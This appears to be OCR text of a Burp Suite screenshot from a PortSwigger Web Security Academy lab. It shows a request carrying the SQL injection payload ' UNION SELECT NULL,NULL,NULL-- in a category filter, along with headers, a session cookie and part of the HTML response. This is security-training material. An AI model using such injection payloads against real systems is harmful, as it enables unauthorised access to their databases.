 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < ▼ > ▼ Target: https://0a8900040356c9828130df6300dd00f2.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+NULL,NULL,NULL--
HTTP/2
2 Host:
0a8900040356c9828130df6300dd00f2.web-security-academy.
net
3 Cookie: session=dxhIkJxdIt244TpcUczFXCOJNcX9NDAQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8900040356c9828130df6300dd00f2.web-security-
academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
? Search 0 highlights
Response
Pretty Raw Hex Render \n
65 <a class="filter-category" href="
/filter?category=Lifestyle">
Lifestyle
</a>
66 <a class="filter-category" href="
/filter?category=Toys+%26+Games">
Toys & Games
</a>
67 </section>
68 <table class="is-table-numbers">
69 <tbody>
70 <tr>
71 </tr>
72 </tbody>
73 </table>
74 </div>
75 </section>
76 <div class="footer-wrapper">
77 </div>
78 </div>
79 </body>
80 </html>
81
? Search 0 highlights
Inspector
Selection 31 (0x1f)
Selected text
'+UNION+SELECT+NULL,NULL,NUL
L--
Decoded from: URL encoding
' UNION SELECT NULL,NULL,NUL
L--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 4,099 bytes | 150 millis
Event log (19) All issues Memory: 179.4MB